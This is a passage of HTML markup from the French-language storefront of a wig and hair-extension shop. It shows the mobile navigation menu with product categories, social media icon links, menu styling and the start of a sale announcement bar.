                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
